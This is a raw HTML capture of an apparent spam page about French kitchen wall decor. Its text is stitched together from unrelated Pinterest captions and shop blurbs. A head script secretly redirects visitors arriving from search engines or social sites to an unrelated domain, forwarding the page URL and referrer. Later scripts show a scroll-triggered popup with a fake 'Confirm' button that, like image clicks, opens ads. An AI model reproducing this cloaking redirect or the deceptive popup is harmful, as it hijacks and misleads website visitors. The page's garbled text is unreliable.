

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boehmceliawallz.pages.dev/meuble-deco-mural-cuisine
body_size: 5974
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble Deco Mural Cuisine </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Barbara" }, "headline": "Meuble Deco Mural Cuisine", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/af/05/8c/af058c1ee600a771fa2d25363eba8fe1.jpg", "publisher": { "@type": "Organization", "name": "boehmceliawallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+deco+mural+cuisine", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/564x/28/2f/92/282f9217a99c8c18eac245dbc7a93102.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/564x/28/2f/92/282f9217a99c8c18eac245dbc7a93102.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble Deco Mural Cuisine </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble Deco Mural Cuisine</strong>. Papier peint en marbre noir de 157 x 197 peler et coller pour les comptoirs de cuisine. Barak 7 le spécialiste du style industriel est fait pour VOUS.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/564x/28/2f/92/282f9217a99c8c18eac245dbc7a93102.jpg" src="[data-uri]" alt="Du Bleu Pour Une Deco Boheme My Blog Deco Deco Mur Idee Deco Mur Deco Salon" width="640" height="360" /><figcaption>Du Bleu Pour Une Deco Boheme My Blog Deco Deco Mur Idee Deco Mur Deco Salon from www.pinterest.com</figcaption></figure><p> Nous vous proposons des meubles de création produits en petites séries et vendu en direct. 1 18 bonnes idées pour relooker un plan de travail. Découvrez nos 25 idées pour une cuisine blanche. </p><h3>Pour créer une décoration dintérieur qui vous ressemble et à moindre coût Ambiance Sticker boutique en ligne n1 de stickers muraux propose le plus vaste choix de stickers pour cuisine.</h3><p>Nous sommes une petite équipe et fonctionnons avec un petit budget. Etagère dangle 3 étages en zig-zag 425x265x265 cm meuble mural salon cuisine MDF métal marronnoir. 2019 - Idées couleurs murs décoration intérieure. Ouvrez les portes du plus beau magasin du Web.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Room Divider Ar Cl 30 Wall Decor Living Room Islamic Decor Lattice Wall" data-src="https://i.pinimg.com/236x/f3/0b/f0/f30bf0361167dd7054739b4ffd78a525.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Retrouvez ci-après nos 15 offres marques références et promotions en stock prêtes à être livrées rapidement dans nos magasins les plus proches de chez vous.</p></aside><aside><img class="v-image ads-img lazyload" alt="Etageres Murales 77 Modeles Qui Vont Vous Accrocher Decoration Murale Salon Parement Mural Et Meuble Mural" data-src="https://i.pinimg.com/236x/7c/fe/79/7cfe7960069492ef52c18c40496cb1b5.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>50 idées pour un décor mural original 545.</p></aside><aside><img class="v-image ads-img lazyload" alt="Project In Gent Tv Meubel Wandrek 1 System Furniture Bibliotheque Design Furniture Design" data-src="https://i.pinimg.com/236x/d1/d5/06/d1d50679de3a55fb2feceb248efbdae5.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble cuisine mural.</p></aside><aside><img class="v-image ads-img lazyload" alt="9 New Ideas Living Room Tv Wall Ideas Tv Decor Shelves 7 Deco Salon Salon Tv Mobilier De Salon" data-src="https://i.pinimg.com/236x/f8/e8/d1/f8e8d1752bf99366df4f57b2cefbb4c6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: in.pinterest.com</small><p>Meuble Cuisine Placard Mural F Inox 2 Portes Pro Gastronomie Grande Capacite.</p></aside><aside><img class="v-image ads-img lazyload" alt="Cast Iron Storage Idea By Echkbet Rangement Mural Cuisine Deco Maison Armoire De Cuisine" data-src="https://i.pinimg.com/564x/39/b3/fe/39b3fe7d2126151cefad1ab09f688a11.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Papier peint en marbre noir de 157 x 197 peler et coller pour les comptoirs de cuisine.</p></aside><aside><img class="v-image ads-img lazyload" alt="Le Rangement Mural Comment Organiser Bien La Cuisine Archzine Fr Kitchen Wall Storage Ikea Kitchen Kitchen Remodel Small" data-src="https://i.pinimg.com/236x/c9/2f/40/c92f405168d0a5787c96d4072a858519.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Avec le sticker cuisine personnaliser les meubles la crédence les murs ou le sol na jamais été aussi simple et économique.</p></aside><aside><img class="v-image ads-img lazyload" alt="Etagere Murale A Vin En Metal Pour Bar Porte Verre A Vin En Bois Stand De Vin Porte Gobelet Cave A Vi Porte Verre A Vin Porte Verre Etageres Suspendues" data-src="https://i.pinimg.com/564x/05/0d/d3/050dd36e295fc43c115cd750f0902a62.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble cuisine mural.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pin By Sophie On Interieur System Furniture Bibliotheque Design Furniture Design" data-src="https://i.pinimg.com/236x/e7/a9/89/e7a9895065521ef58a5fdf437bb551ef.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Tendance on adore jouer avec cette couleur.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pierre Decoration Mur Interieur 91 Montreuil Pierre Decorative Mural Exterieur De Decoration Murale Tunisie Pour Aquarium 09511 Home Home Decor Sectional Couch" data-src="https://i.pinimg.com/236x/6a/02/1a/6a021a680b38507197ccec4b33833249.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble Cuisine Placard Mural F Inox 2 Portes Pro Gastronomie Grande Capacite.</p></aside></section><section><article><p><a href="/deco-cuisine-rouge-blanc-gris.html"><i>&larr; deco cuisine rouge blanc gris</i></a><a href="/devis-forfait-meuble-lavabo-salle-de-bain.html"><i>devis forfait meuble lavabo salle de bain &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 